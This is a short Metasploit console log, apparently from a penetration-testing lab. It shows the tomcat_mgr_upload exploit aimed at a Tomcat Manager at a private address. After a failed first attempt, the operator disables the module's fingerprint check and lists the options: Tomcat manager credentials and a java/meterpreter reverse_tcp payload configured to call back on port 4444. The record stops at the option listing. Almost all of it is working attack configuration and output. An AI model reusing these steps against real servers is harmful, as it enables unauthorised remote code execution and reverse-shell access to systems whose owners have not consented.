 [-] Exploit aborted due to failure: not-found: The target server fingerprint " ( 401-Basic realm="Tomcat Manager Application" )" does not match "(?-mix:Apache.*(Coyote|Tomcat))", use 'set FingerprintCheck false' to disable this check.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/tomcat_mgr_upload) > set FingerprintCheck false
FingerprintCheck => false
msf5 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword anamaria no The password for the specified username
HttpUsername adeniyi no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.80.106.3 yes The target address range or CIDR identifier
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST eth1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal